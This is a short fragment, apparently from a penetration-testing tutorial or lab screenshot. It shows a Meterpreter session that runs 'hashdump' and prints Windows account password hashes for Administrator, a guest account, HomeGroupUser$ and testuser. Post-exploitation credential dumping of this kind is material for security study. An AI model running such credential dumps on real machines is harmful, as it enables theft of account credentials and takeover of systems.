 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Gość:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:497557adb4e1678c4263588cb9325033:::
testuser:1001:aad3b435b51404eeaad3b435b51404ee:d183983eaea7be9959c8f4c198ed0e68:::